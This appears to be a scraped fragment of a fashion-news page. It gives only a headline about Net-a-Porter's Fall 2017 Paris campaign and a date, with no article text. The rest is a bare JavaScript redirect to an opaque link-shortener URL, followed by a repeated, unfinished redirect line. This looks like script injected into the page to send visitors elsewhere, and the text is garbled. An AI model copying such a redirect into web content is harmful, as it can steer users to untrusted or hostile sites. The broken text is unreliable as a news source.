
Net-a-Porter Sets Fall 2017 Campaign in Paris
September 27, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =